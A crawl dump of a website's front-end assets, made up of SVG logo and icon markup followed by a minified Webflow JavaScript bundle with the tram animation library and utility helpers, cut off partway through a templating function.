<path d="M68.5997 31.5634C68.1373 31.5634 67.749 31.4093 67.4457 31.1036C67.1412 30.8003 66.9871 30.423 66.9871 29.9816V21.6943C66.9871 20.4503 66.7516 19.4196 66.2893 18.6306C65.8294 17.8477 65.1945 17.2534 64.4042 16.8626C63.6287 16.4804 62.7373 16.2795 61.7547 16.2659C60.7795 16.2795 59.8906 16.4792 59.1151 16.8626C58.3249 17.2534 57.6899 17.8489 57.2301 18.6306C56.7665 19.4196 56.5323 20.4503 56.5323 21.6943V29.9816C56.5323 30.423 56.3782 30.8003 56.0724 31.1036C55.7691 31.4081 55.3808 31.5622 54.9184 31.5622C54.4561 31.5622 54.101 31.4081 53.7965 31.1036C53.492 30.799 53.3379 30.4218 53.3379 29.9816V21.6943C53.3379 19.8955 53.7028 18.3433 54.4228 17.0808C55.1453 15.8134 56.1451 14.837 57.3928 14.1799C58.6319 13.5277 60.0521 13.1973 61.613 13.1973C61.6487 13.1973 61.6857 13.1973 61.7215 13.1985H61.7658H61.7991C61.8349 13.1985 61.8706 13.1973 61.9064 13.1973C63.4684 13.1973 64.8875 13.5277 66.1265 14.1799C67.3742 14.837 68.3741 15.8134 69.0965 17.0808C69.8165 18.3433 70.1815 19.8955 70.1815 21.6943V29.9816C70.1815 30.4218 70.0273 30.799 69.7228 31.1036C69.4183 31.4081 69.041 31.5622 68.6009 31.5622L68.5997 31.5634Z" fill="#40525A"/>
<path d="M10.2982 24.2729C10.2982 24.0707 10.4067 23.8833 10.5818 23.7822C10.7568 23.6811 10.9726 23.6811 11.1477 23.7822L19.726 28.7347C19.9011 28.8358 20.0096 29.0232 20.0096 29.2253C20.0096 29.4275 19.9011 29.6149 19.726 29.716L11.1477 34.6525C10.9726 34.7536 10.7568 34.7536 10.5818 34.6525C10.4067 34.5514 10.2995 34.364 10.2995 34.1618V24.2729H10.2982ZM34.7018 10.8382C34.7018 10.636 34.5945 10.4499 34.4195 10.3475C34.2444 10.2464 34.0286 10.2464 33.8536 10.3475L25.2752 15.284C25.1001 15.3851 24.9916 15.5725 24.9916 15.7747C24.9916 15.9768 25.0989 16.1642 25.2752 16.2653L33.8536 21.2178C34.0286 21.3189 34.2444 21.3189 34.4195 21.2178C34.5945 21.1167 34.703 20.9293 34.703 20.7271V10.8382H34.7018ZM10.2982 13.8452C10.2982 14.0844 10.4264 14.3063 10.6336 14.4259L33.6945 27.7397C33.9016 27.8593 34.1581 27.8593 34.3652 27.7397C34.5723 27.6201 34.7005 27.3982 34.7005 27.159V25.0816C34.7005 24.8425 34.5723 24.6205 34.3652 24.501L11.3055 11.1871C11.0984 11.0675 10.8419 11.0675 10.6348 11.1871C10.4277 11.3067 10.2995 11.5286 10.2995 11.7678V13.8452H10.2982ZM10.2982 19.9184C10.2982 20.1575 10.4264 20.3795 10.6336 20.499L33.6945 33.8129C33.9016 33.9325 34.1581 33.9325 34.3652 33.8129C34.5723 33.6933 34.7005 33.4714 34.7005 33.2322V31.1548C34.7005 30.9156 34.5723 30.6937 34.3652 30.5741L11.3042 17.2603C11.0971 17.1407 10.8407 17.1407 10.6336 17.2603C10.4264 17.3799 10.2982 17.6018 10.2982 17.841V19.9184ZM45 22.5C45 34.9262 34.9262 45 22.5 45C10.0738 45 0 34.9262 0 22.5C0 10.0738 10.0738 0 22.5 0C34.9262 0 45 10.0738 45 22.5ZM42.226 22.5C42.226 11.6051 33.3949 2.77397 22.5 2.77397C11.6051 2.77397 2.77397 11.6051 2.77397 22.5C2.77397 33.3949 11.6051 42.226 22.5 42.226C33.3949 42.226 42.226 33.3949 42.226 22.5Z" fill="#00AA20"/>
</g>
<defs>
<clipPath id="clip0_314_321">
<rect width="176.259" height="45" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/676e8431b954c7f2994ca0c1_mdr-icon-level2.svg
body_size: -115
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 20.0527L12.5 24.2499" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M12.5 0.75L12.5 4.94716" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M4.94727 12.5L0.750316 12.5" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<path d="M24.25 12.5L20.0531 12.5" stroke="#003A63" stroke-width="1.5" stroke-linecap="round"/>
<ellipse cx="12.3492" cy="12.6504" rx="9.64022" ry="9.64062" stroke="#003A63" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67b6c129ba0c6ec00b4e7a5f_dropdown%20megamenu.svg
body_size: -235
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 1L15 13H1L8 1Z" fill="#F5F8FA"/>
<path d="M15 13L8 1L1 13" stroke="#DEE8F0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67b877dc39ea8ba42a96bd41_submit%20arrow.svg
body_size: -96
content:
<svg width="20" height="13" viewBox="0 0 20 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.00195 6.50391H19.0001" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.6895 11.806L18.9997 6.5041L13.6895 1.19385" stroke="white" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/67d127f9856785fdda317ec0_AI%20and%20Emerging%20tech.svg
body_size: -47
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_584_31157)">
<path d="M12 1.47539C14.6432 5.78778 18.2917 9.42223 22.6077 12.0582C18.4488 14.8829 14.8621 18.4696 12.0374 22.6285C9.40142 18.3125 5.76696 14.664 1.45457 12.0209C5.75289 9.38759 9.36677 5.77371 12 1.47539ZM11.6516 23.2071C11.6517 23.2068 11.6519 23.2065 11.6521 23.2062L11.6516 23.2071Z" stroke="#003A63" stroke-width="1.5"/>
</g>
<defs>
<clipPath id="clip0_584_31157">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.prod.website-files.com/672b73a514e25dd5c8889d38/js/kudelskisec.9d5e8fa5.6f171ae0b3852c80.js
body_size: 72373
content:
(()=>{var e={5487:function(){"use strict";window.tram=function(e){function t(e,t){return(new U.Bare).init(e,t)}function a(e){var t=parseInt(e.slice(1),16);return[t>>16&255,t>>8&255,255&t]}function i(e,t,a){return"#"+(0x1000000|e<<16|t<<8|a).toString(16).slice(1)}function n(){}function d(e,t,a){if(void 0!==t&&(a=t),void 0===e)return a;var i=a;return K.test(e)||!$.test(e)?i=parseInt(e,10):$.test(e)&&(i=1e3*parseFloat(e)),0>i&&(i=0),i==i?i:a}function l(e){P.debug&&window&&window.console.warn(e)}var o,c,s,f=function(e,t,a){function i(e){return"object"==typeof e}function n(e){return"function"==typeof e}function d(){}return function l(o,c){function s(){var e=new f;return n(e.init)&&e.init.apply(e,arguments),e}function f(){}c===a&&(c=o,o=Object),s.Bare=f;var r,p=d[e]=o[e],I=f[e]=s[e]=new d;return I.constructor=s,s.mixin=function(t){return f[e]=s[e]=l(s,t)[e],s},s.open=function(e){if(r={},n(e)?r=e.call(s,I,p,s,o):i(e)&&(r=e),i(r))for(var a in r)t.call(r,a)&&(I[a]=r[a]);return n(I.init)||(I.init=o),s},s.open(c)}}("prototype",{}.hasOwnProperty),r={ease:["ease",function(e,t,a,i){var n=(e/=i)*e,d=n*e;return t+a*(-2.75*d*n+11*n*n+-15.5*d+8*n+.25*e)}],"ease-in":["ease-in",function(e,t,a,i){var n=(e/=i)*e,d=n*e;return t+a*(-1*d*n+3*n*n+-3*d+2*n)}],"ease-out":["ease-out",function(e,t,a,i){var n=(e/=i)*e,d=n*e;return t+a*(.3*d*n+-1.6*n*n+2.2*d+-1.8*n+1.9*e)}],"ease-in-out":["ease-in-out",function(e,t,a,i){var n=(e/=i)*e,d=n*e;return t+a*(2*d*n+-5*n*n+2*d+2*n)}],linear:["linear",function(e,t,a,i){return a*e/i+t}],"ease-in-quad":["cubic-bezier(0.550, 0.085, 0.680, 0.530)",function(e,t,a,i){return a*(e/=i)*e+t}],"ease-out-quad":["cubic-bezier(0.250, 0.460, 0.450, 0.940)",function(e,t,a,i){return-a*(e/=i)*(e-2)+t}],"ease-in-out-quad":["cubic-bezier(0.455, 0.030, 0.515, 0.955)",function(e,t,a,i){return(e/=i/2)<1?a/2*e*e+t:-a/2*(--e*(e-2)-1)+t}],"ease-in-cubic":["cubic-bezier(0.550, 0.055, 0.675, 0.190)",function(e,t,a,i){return a*(e/=i)*e*e+t}],"ease-out-cubic":["cubic-bezier(0.215, 0.610, 0.355, 1)",function(e,t,a,i){return a*((e=e/i-1)*e*e+1)+t}],"ease-in-out-cubic":["cubic-bezier(0.645, 0.045, 0.355, 1)",function(e,t,a,i){return(e/=i/2)<1?a/2*e*e*e+t:a/2*((e-=2)*e*e+2)+t}],"ease-in-quart":["cubic-bezier(0.895, 0.030, 0.685, 0.220)",function(e,t,a,i){return a*(e/=i)*e*e*e+t}],"ease-out-quart":["cubic-bezier(0.165, 0.840, 0.440, 1)",function(e,t,a,i){return-a*((e=e/i-1)*e*e*e-1)+t}],"ease-in-out-quart":["cubic-bezier(0.770, 0, 0.175, 1)",function(e,t,a,i){return(e/=i/2)<1?a/2*e*e*e*e+t:-a/2*((e-=2)*e*e*e-2)+t}],"ease-in-quint":["cubic-bezier(0.755, 0.050, 0.855, 0.060)",function(e,t,a,i){return a*(e/=i)*e*e*e*e+t}],"ease-out-quint":["cubic-bezier(0.230, 1, 0.320, 1)",function(e,t,a,i){return a*((e=e/i-1)*e*e*e*e+1)+t}],"ease-in-out-quint":["cubic-bezier(0.860, 0, 0.070, 1)",function(e,t,a,i){return(e/=i/2)<1?a/2*e*e*e*e*e+t:a/2*((e-=2)*e*e*e*e+2)+t}],"ease-in-sine":["cubic-bezier(0.470, 0, 0.745, 0.715)",function(e,t,a,i){return-a*Math.cos(e/i*(Math.PI/2))+a+t}],"ease-out-sine":["cubic-bezier(0.390, 0.575, 0.565, 1)",function(e,t,a,i){return a*Math.sin(e/i*(Math.PI/2))+t}],"ease-in-out-sine":["cubic-bezier(0.445, 0.050, 0.550, 0.950)",function(e,t,a,i){return-a/2*(Math.cos(Math.PI*e/i)-1)+t}],"ease-in-expo":["cubic-bezier(0.950, 0.050, 0.795, 0.035)",function(e,t,a,i){return 0===e?t:a*Math.pow(2,10*(e/i-1))+t}],"ease-out-expo":["cubic-bezier(0.190, 1, 0.220, 1)",function(e,t,a,i){return e===i?t+a:a*(-Math.pow(2,-10*e/i)+1)+t}],"ease-in-out-expo":["cubic-bezier(1, 0, 0, 1)",function(e,t,a,i){return 0===e?t:e===i?t+a:(e/=i/2)<1?a/2*Math.pow(2,10*(e-1))+t:a/2*(-Math.pow(2,-10*--e)+2)+t}],"ease-in-circ":["cubic-bezier(0.600, 0.040, 0.980, 0.335)",function(e,t,a,i){return-a*(Math.sqrt(1-(e/=i)*e)-1)+t}],"ease-out-circ":["cubic-bezier(0.075, 0.820, 0.165, 1)",function(e,t,a,i){return a*Math.sqrt(1-(e=e/i-1)*e)+t}],"ease-in-out-circ":["cubic-bezier(0.785, 0.135, 0.150, 0.860)",function(e,t,a,i){return(e/=i/2)<1?-a/2*(Math.sqrt(1-e*e)-1)+t:a/2*(Math.sqrt(1-(e-=2)*e)+1)+t}],"ease-in-back":["cubic-bezier(0.600, -0.280, 0.735, 0.045)",function(e,t,a,i,n){return void 0===n&&(n=1.70158),a*(e/=i)*e*((n+1)*e-n)+t}],"ease-out-back":["cubic-bezier(0.175, 0.885, 0.320, 1.275)",function(e,t,a,i,n){return void 0===n&&(n=1.70158),a*((e=e/i-1)*e*((n+1)*e+n)+1)+t}],"ease-in-out-back":["cubic-bezier(0.680, -0.550, 0.265, 1.550)",function(e,t,a,i,n){return void 0===n&&(n=1.70158),(e/=i/2)<1?a/2*e*e*(((n*=1.525)+1)*e-n)+t:a/2*((e-=2)*e*(((n*=1.525)+1)*e+n)+2)+t}]},p={"ease-in-back":"cubic-bezier(0.600, 0, 0.735, 0.045)","ease-out-back":"cubic-bezier(0.175, 0.885, 0.320, 1)","ease-in-out-back":"cubic-bezier(0.680, 0, 0.265, 1)"},I=window,E="bkwld-tram",T=/[\-\.0-9]/g,u=/[A-Z]/,y="number",m=/^(rgb|#)/,b=/(em|cm|mm|in|pt|pc|px)$/,O=/(em|cm|mm|in|pt|pc|px|%)$/,g=/(deg|rad|turn)$/,L="unitless",v=/(all|none) 0s ease 0s/,N=/^(width|height)$/,_=document.createElement("a"),S=["Webkit","Moz","O","ms"],R=["-webkit-","-moz-","-o-","-ms-"],B=function(e){if(e in _.style)return{dom:e,css:e};var t,a,i="",n=e.split("-");for(t=0;t<n.length;t++)i+=n[t].charAt(0).toUpperCase()+n[t].slice(1);for(t=0;t<S.length;t++)if((a=S[t]+i)in _.style)return{dom:a,css:R[t]+e}},M=t.support={bind:Function.prototype.bind,transform:B("transform"),transition:B("transition"),backface:B("backface-visibility"),timing:B("transition-timing-function")};if(M.transition){var C=M.timing.dom;if(_.style[C]=r["ease-in-back"][0],!_.style[C])for(var k in p)r[k][0]=p[k]}var V=t.frame=(o=I.requestAnimationFrame||I.webkitRequestAnimationFrame||I.mozRequestAnimationFrame||I.oRequestAnimationFrame||I.msRequestAnimationFrame)&&M.bind?o.bind(I):function(e){I.setTimeout(e,16)},A=t.now=(s=(c=I.performance)&&(c.now||c.webkitNow||c.msNow||c.mozNow))&&M.bind?s.bind(c):Date.now||function(){return+new Date},F=f(function(t){function a(e,t){var a=function(e){for(var t=-1,a=e?e.length:0,i=[];++t<a;){var n=e[t];n&&i.push(n)}return i}((""+e).split(" ")),i=a[0];t=t||{};var n=j[i];if(!n)return l("Unsupported property: "+i);if(!t.weak||!this.props[i]){var d=n[0],o=this.props[i];return o||(o=this.props[i]=new d.Bare),o.init(this.$el,a,n,t),o}}function i(e,t,i){if(e){var l=typeof e;if(t||(this.timer&&this.timer.destroy(),this.queue=[],this.active=!1),"number"==l&&t)return this.timer=new w({duration:e,context:this,complete:n}),void(this.active=!0);if("string"==l&&t){switch(e){case"hide":c.call(this);break;case"stop":o.call(this);break;case"redraw":s.call(this);break;default:a.call(this,e,i&&i[1])}return n.call(this)}if("function"==l)return void e.call(this,this);if("object"==l){var p=0;r.call(this,e,function(e,t){e.span>p&&(p=e.span),e.stop(),e.animate(t)},function(e){"wait"in e&&(p=d(e.wait,0))}),f.call(this),p>0&&(this.timer=new w({duration:p,context:this}),this.active=!0,t&&(this.timer.complete=n));var I=this,E=!1,T={};V(function(){r.call(I,e,function(e){e.active&&(E=!0,T[e.name]=e.nextStyle)}),E&&I.$el.css(T)})}}}function n(){if(this.timer&&this.timer.destroy(),this.active=!1,this.queue.length){var e=this.queue.shift();i.call(this,e.options,!0,e.args)}}function o(e){var t;this.timer&&this.timer.destroy(),this.queue=[],this.active=!1,"string"==typeof e?(t={})[e]=1:t="object"==typeof e&&null!=e?e:this.props,r.call(this,t,p),f.call(this)}function c(){o.call(this),this.el.style.display="none"}function s(){this.el.offsetHeight}function f(){var e,t,a=[];for(e in this.upstream&&a.push(this.upstream),this.props)(t=this.props[e]).active&&a.push(t.string);a=a.join(","),this.style!==a&&(this.style=a,this.el.style[M.transition.dom]=a)}function r(e,t,i){var n,d,l,o,c=t!==p,s={};for(n in e)l=e[n],n in z?(s.transform||(s.transform={}),s.transform[n]=l):(u.test(n)&&(n=n.replace(/[A-Z]/g,function(e){return"-"+e.toLowerCase()})),n in j?s[n]=l:(o||(o={}),o[n]=l));for(n in s){if(l=s[n],!(d=this.props[n])){if(!c)continue;d=a.call(this,n)}t.call(this,d,l)}i&&o&&i.call(this,o)}function p(e){e.stop()}function I(e,t){e.set(t)}function T(e){this.$el.css(e)}function y(e,a){t[e]=function(){return this.children?m.call(this,a,arguments):(this.el&&a.apply(this,arguments),this)}}function m(e,t){var a,i=this.children.length;for(a=0;i>a;a++)e.apply(this.children[a],t);return this}t.init=function(t){if(this.$el=e(t),this.el=this.$el[0],this.props={},this.queue=[],this.style="",this.active=!1,P.keepInherited&&!P.fallback){var a=X(this.el,"transition");a&&!v.test(a)&&(this.upstream=a)}M.backface&&P.hideBackface&&Y(this.el,M.backface.css,"hidden")},y("add",a),y("start",i),y("wait",function(e){e=d(e,0),this.active?this.queue.push({options:e}):(this.timer=new w({duration:e,context:this,complete:n}),this.active=!0)}),y("then",function(e){return this.active?(this.queue.push({options:e,args:arguments}),void(this.timer.complete=n)):l("No active transition timer. Use start() or wait() before then().")}),y("next",n),y("stop",o),y("set",function(e){o.call(this,e),r.call(this,e,I,T)}),y("show",function(e){"string"!=typeof e&&(e="block"),this.el.style.display=e}),y("hide",c),y("redraw",s),y("destroy",function(){o.call(this),e.removeData(this.el,E),this.$el=this.el=null})}),U=f(F,function(t){function a(t,a){var i=e.data(t,E)||e.data(t,E,new F.Bare);return i.el||i.init(t),a?i.start(a):i}t.init=function(t,i){var n=e(t);if(!n.length)return this;if(1===n.length)return a(n[0],i);var d=[];return n.each(function(e,t){d.push(a(t,i))}),this.children=d,this}}),h=f(function(e){function t(){var e=this.get();this.update("auto");var t=this.get();return this.update(e),t}e.init=function(e,t,a,i){this.$el=e,this.el=e[0];var n,l,o,c=t[0];a[2]&&(c=a[2]),H[c]&&(c=H[c]),this.name=c,this.type=a[1],this.duration=d(t[1],this.duration,500),this.ease=(n=t[2],l=this.ease,o="ease",void 0!==l&&(o=l),n in r?n:o),this.delay=d(t[3],this.delay,0),this.span=this.duration+this.delay,this.active=!1,this.nextStyle=null,this.auto=N.test(this.name),this.unit=i.unit||this.unit||P.defaultUnit,this.angle=i.angle||this.angle||P.defaultAngle,P.fallback||i.fallback?this.animate=this.fallback:(this.animate=this.transition,this.string=this.name+" "+this.duration+"ms"+("ease"!=this.ease?" "+r[this.ease][0]:"")+(this.delay?" "+this.delay+"ms":""))},e.set=function(e){e=this.convert(e,this.type),this.update(e),this.redraw()},e.transition=function(e){this.active=!0,e=this.convert(e,this.type),this.auto&&("auto"==this.el.style[this.name]&&(this.update(this.get()),this.redraw()),"auto"==e&&(e=t.call(this))),this.nextStyle=e},e.fallback=function(e){var a=this.el.style[this.name]||this.convert(this.get(),this.type);e=this.convert(e,this.type),this.auto&&("auto"==a&&(a=this.convert(this.get(),this.type)),"auto"==e&&(e=t.call(this))),this.tween=new Q({from:a,to:e,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.get=function(){return X(this.el,this.name)},e.update=function(e){Y(this.el,this.name,e)},e.stop=function(){(this.active||this.nextStyle)&&(this.active=!1,this.nextStyle=null,Y(this.el,this.name,this.get()));var e=this.tween;e&&e.context&&e.destroy()},e.convert=function(e,t){if("auto"==e&&this.auto)return e;var a,n,d="number"==typeof e,o="string"==typeof e;switch(t){case y:if(d)return e;if(o&&""===e.replace(T,""))return+e;n="number(unitless)";break;case m:if(o){if(""===e&&this.original)return this.original;if(t.test(e))return"#"==e.charAt(0)&&7==e.length?e:((a=/rgba?\((\d+),\s*(\d+),\s*(\d+)/.exec(e))?i(a[1],a[2],a[3]):e).replace(/#(\w)(\w)(\w)$/,"#$1$1$2$2$3$3")}n="hex or rgb string";break;case b:if(d)return e+this.unit;if(o&&t.test(e))return e;n="number(px) or string(unit)";break;case O:if(d)return e+this.unit;if(o&&t.test(e))return e;n="number(px) or string(unit or %)";break;case g:if(d)return e+this.angle;if(o&&t.test(e))return e;n="number(deg) or string(angle)";break;case L:if(d||o&&O.test(e))return e;n="number(unitless) or string(unit or %)"}return l("Type warning: Expected: ["+n+"] Got: ["+typeof e+"] "+e),e},e.redraw=function(){this.el.offsetHeight}}),x=f(h,function(e,t){e.init=function(){t.init.apply(this,arguments),this.original||(this.original=this.convert(this.get(),m))}}),D=f(h,function(e,t){e.init=function(){t.init.apply(this,arguments),this.animate=this.fallback},e.get=function(){return this.$el[this.name]()},e.update=function(e){this.$el[this.name](e)}}),G=f(h,function(e,t){function a(e,t){var a,i,n,d,l;for(a in e)n=(d=z[a])[0],i=d[1]||a,l=this.convert(e[a],n),t.call(this,i,l,n)}e.init=function(){t.init.apply(this,arguments),this.current||(this.current={},z.perspective&&P.perspective&&(this.current.perspective=P.perspective,Y(this.el,this.name,this.style(this.current)),this.redraw()))},e.set=function(e){a.call(this,e,function(e,t){this.current[e]=t}),Y(this.el,this.name,this.style(this.current)),this.redraw()},e.transition=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease});var a,i={};for(a in this.current)i[a]=a in t?t[a]:this.current[a];this.active=!0,this.nextStyle=this.style(i)},e.fallback=function(e){var t=this.values(e);this.tween=new W({current:this.current,values:t,duration:this.duration,delay:this.delay,ease:this.ease,update:this.update,context:this})},e.update=function(){Y(this.el,this.name,this.style(this.current))},e.style=function(e){var t,a="";for(t in e)a+=t+"("+e[t]+") ";return a},e.values=function(e){var t,i={};return a.call(this,e,function(e,a,n){i[e]=a,void 0===this.current[e]&&(t=0,~e.indexOf("scale")&&(t=1),this.current[e]=this.convert(t,n))}),i}}),Q=f(function(t){function d(){var e,t,a,i=c.length;if(i)for(V(d),t=A(),e=i;e--;)(a=c[e])&&a.render(t)}var o={ease:r.ease[1],from:0,to:1};t.init=function(e){this.duration=e.duration||0,this.delay=e.delay||0;var t=e.ease||o.ease;r[t]&&(t=r[t][1]),"function"!=typeof t&&(t=o.ease),this.ease=t,this.update=e.update||n,this.complete=e.complete||n,this.context=e.context||this,this.name=e.name;var a=e.from,i=e.to;void 0===a&&(a=o.from),void 0===i&&(i=o.to),this.unit=e.unit||"","number"==typeof a&&"number"==typeof i?(this.begin=a,this.change=i-a):this.format(i,a),this.value=this.begin+this.unit,this.start=A(),!1!==e.autoplay&&this.play()},t.play=function(){this.active||(this.start||(this.start=A()),this.active=!0,1===c.push(this)&&V(d))},t.stop=function(){var t,a;this.active&&(this.active=!1,(a=e.inArray(this,c))>=0&&(t=c.slice(a+1),c.length=a,t.length&&(c=c.concat(t))))},t.render=function(e){var t,a=e-this.start;if(this.delay){if(a<=this.delay)return;a-=this.delay}if(a<this.duration){var n,d,l=this.ease(a,0,1,this.duration);return t=this.startRGB?(n=this.startRGB,d=this.endRGB,i(n[0]+l*(d[0]-n[0]),n[1]+l*(d[1]-n[1]),n[2]+l*(d[2]-n[2]))):Math.round((this.begin+l*this.change)*s)/s,this.value=t+this.unit,void this.update.call(this.context,this.value)}t=this.endHex||this.begin+this.change,this.value=t+this.unit,this.update.call(this.context,this.value),this.complete.call(this.context),this.destroy()},t.format=function(e,t){if(t+="","#"==(e+="").charAt(0))return this.startRGB=a(t),this.endRGB=a(e),this.endHex=e,this.begin=0,void(this.change=1);if(!this.unit){var i=t.replace(T,"");i!==e.replace(T,"")&&l("Units do not match [tween]: "+t+", "+e),this.unit=i}t=parseFloat(t),e=parseFloat(e),this.begin=this.value=t,this.change=e-t},t.destroy=function(){this.stop(),this.context=null,this.ease=this.update=this.complete=n};var c=[],s=1e3}),w=f(Q,function(e){e.init=function(e){this.duration=e.duration||0,this.complete=e.complete||n,this.context=e.context,this.play()},e.render=function(e){e-this.start<this.duration||(this.complete.call(this.context),this.destroy())}}),W=f(Q,function(e,t){e.init=function(e){var t,a;for(t in this.context=e.context,this.update=e.update,this.tweens=[],this.current=e.current,e.values)a=e.values[t],this.current[t]!==a&&this.tweens.push(new Q({name:t,from:this.current[t],to:a,duration:e.duration,delay:e.delay,ease:e.ease,autoplay:!1}));this.play()},e.render=function(e){var t,a,i=this.tweens.length,n=!1;for(t=i;t--;)(a=this.tweens[t]).context&&(a.render(e),this.current[a.name]=a.value,n=!0);return n?void(this.update&&this.update.call(this.context)):this.destroy()},e.destroy=function(){if(t.destroy.call(this),this.tweens){var e;for(e=this.tweens.length;e--;)this.tweens[e].destroy();this.tweens=null,this.current=null}}}),P=t.config={debug:!1,defaultUnit:"px",defaultAngle:"deg",keepInherited:!1,hideBackface:!1,perspective:"",fallback:!M.transition,agentTests:[]};t.fallback=function(e){if(!M.transition)return P.fallback=!0;P.agentTests.push("("+e+")");var t=RegExp(P.agentTests.join("|"),"i");P.fallback=t.test(navigator.userAgent)},t.fallback("6.0.[2-5] Safari"),t.tween=function(e){return new Q(e)},t.delay=function(e,t,a){return new w({complete:t,duration:e,context:a})},e.fn.tram=function(e){return t.call(null,this,e)};var Y=e.style,X=e.css,H={transform:M.transform&&M.transform.css},j={color:[x,m],background:[x,m,"background-color"],"outline-color":[x,m],"border-color":[x,m],"border-top-color":[x,m],"border-right-color":[x,m],"border-bottom-color":[x,m],"border-left-color":[x,m],"border-width":[h,b],"border-top-width":[h,b],"border-right-width":[h,b],"border-bottom-width":[h,b],"border-left-width":[h,b],"border-spacing":[h,b],"letter-spacing":[h,b],margin:[h,b],"margin-top":[h,b],"margin-right":[h,b],"margin-bottom":[h,b],"margin-left":[h,b],padding:[h,b],"padding-top":[h,b],"padding-right":[h,b],"padding-bottom":[h,b],"padding-left":[h,b],"outline-width":[h,b],opacity:[h,y],top:[h,O],right:[h,O],bottom:[h,O],left:[h,O],"font-size":[h,O],"text-indent":[h,O],"word-spacing":[h,O],width:[h,O],"min-width":[h,O],"max-width":[h,O],height:[h,O],"min-height":[h,O],"max-height":[h,O],"line-height":[h,L],"scroll-top":[D,y,"scrollTop"],"scroll-left":[D,y,"scrollLeft"]},z={};M.transform&&(j.transform=[G],z={x:[O,"translateX"],y:[O,"translateY"],rotate:[g],rotateX:[g],rotateY:[g],scale:[y],scaleX:[y],scaleY:[y],skew:[g],skewX:[g],skewY:[g]}),M.transform&&M.backface&&(z.z=[O,"translateZ"],z.rotateZ=[g],z.scaleZ=[y],z.perspective=[b]);var K=/ms/,$=/s|\./;return e.tram=t}(window.jQuery)},5756:function(e,t,a){"use strict";var i,n,d,l,o,c,s,f,r,p,I,E,T,u,y,m,b,O,g,L,v=window.$,N=a(5487)&&v.tram;(i={}).VERSION="1.6.0-Webflow",n={},d=Array.prototype,l=Object.prototype,o=Function.prototype,d.push,c=d.slice,d.concat,l.toString,s=l.hasOwnProperty,f=d.forEach,r=d.map,d.reduce,d.reduceRight,p=d.filter,d.every,I=d.some,E=d.indexOf,d.lastIndexOf,T=Object.keys,o.bind,u=i.each=i.forEach=function(e,t,a){if(null==e)return e;if(f&&e.forEach===f)e.forEach(t,a);else if(e.length===+e.length){for(var d=0,l=e.length;d<l;d++)if(t.call(a,e[d],d,e)===n)return}else for(var o=i.keys(e),d=0,l=o.length;d<l;d++)if(t.call(a,e[o[d]],o[d],e)===n)return;return e},i.map=i.collect=function(e,t,a){var i=[];return null==e?i:r&&e.map===r?e.map(t,a):(u(e,function(e,n,d){i.push(t.call(a,e,n,d))}),i)},i.find=i.detect=function(e,t,a){var i;return y(e,function(e,n,d){if(t.call(a,e,n,d))return i=e,!0}),i},i.filter=i.select=function(e,t,a){var i=[];return null==e?i:p&&e.filter===p?e.filter(t,a):(u(e,function(e,n,d){t.call(a,e,n,d)&&i.push(e)}),i)},y=i.some=i.any=function(e,t,a){t||(t=i.identity);var d=!1;return null==e?d:I&&e.some===I?e.some(t,a):(u(e,function(e,i,l){if(d||(d=t.call(a,e,i,l)))return n}),!!d)},i.contains=i.include=function(e,t){return null!=e&&(E&&e.indexOf===E?-1!=e.indexOf(t):y(e,function(e){return e===t}))},i.delay=function(e,t){var a=c.call(arguments,2);return setTimeout(function(){return e.apply(null,a)},t)},i.defer=function(e){return i.delay.apply(i,[e,1].concat(c.call(arguments,1)))},i.throttle=function(e){var t,a,i;return function(){t||(t=!0,a=arguments,i=this,N.frame(function(){t=!1,e.apply(i,a)}))}},i.debounce=function(e,t,a){var n,d,l,o,c,s=function(){var f=i.now()-o;f<t?n=setTimeout(s,t-f):(n=null,a||(c=e.apply(l,d),l=d=null))};return function(){l=this,d=arguments,o=i.now();var f=a&&!n;return n||(n=setTimeout(s,t)),f&&(c=e.apply(l,d),l=d=null),c}},i.defaults=function(e){if(!i.isObject(e))return e;for(var t=1,a=arguments.length;t<a;t++){var n=arguments[t];for(var d in n)void 0===e[d]&&(e[d]=n[d])}return e},i.keys=function(e){if(!i.isObject(e))return[];if(T)return T(e);var t=[];for(var a in e)i.has(e,a)&&t.push(a);return t},i.has=function(e,t){return s.call(e,t)},i.isObject=function(e){return e===Object(e)},i.now=Date.now||function(){return new Date().getTime()},i.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},m=/(.)^/,b={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},O=/\\|'|\r|\n|\u2028|\u2029/g,g=function(e){return"\\"+b[e]},L=/^\s*(\w|\$)+\s*$/,i.template=function(e,t,a){!t&&a&&(t=a);var n,d=RegExp([((t=i.defaults({},t,i.templateSettings)).escape||m).source,(t.interpolate||m).source,(t.evaluate||m).source].join("|")+"|$","g"),l=0,o="__p+='";e.replace(d,function(t,a,i,n,d){return 